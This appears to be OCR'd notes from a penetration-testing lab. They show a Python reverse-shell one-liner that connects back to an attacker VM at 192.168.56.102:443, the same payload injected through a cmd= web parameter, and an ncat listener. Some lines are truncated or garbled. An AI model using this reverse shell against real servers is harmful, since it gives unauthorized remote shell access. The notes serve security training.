 Did this on the Kali Linux VM, but can be
done on a regular browser.
Upload a reverse shell to the web server. We will
be using a python reverse shell that will be far
more easy to use than our limited php one.
Google 'python reverse shell' →
https://pentestmonkey.net
/cheat-sheet/shells
/reverse-shell-cheat
-sheet
python -c
'import socket, subprocess, os;
s=socket.socket( socket.AF_INET, socket.SOCK_STREAM);
s.connect(( "192.168.56.102", 443));
os.dup2(s.fileno(), 0);
os.dup2(s.fileno(), 1);
os.dup2(s.fileno(), 2);
p=subprocess.call(["/bin/sh", "-i"]);'
http://192.168...
cmd= python -c 'import socket,
subprocess, os; s=socket(socket.
AF_INET, socket.SOCK_STREAM);
...
What this does is tell this reverse shell to connect to our Kali
Linux VM via IP Address (192.168.56.102) on port 443
So... on our Kali Linux VM,
>ncat -nvlp 443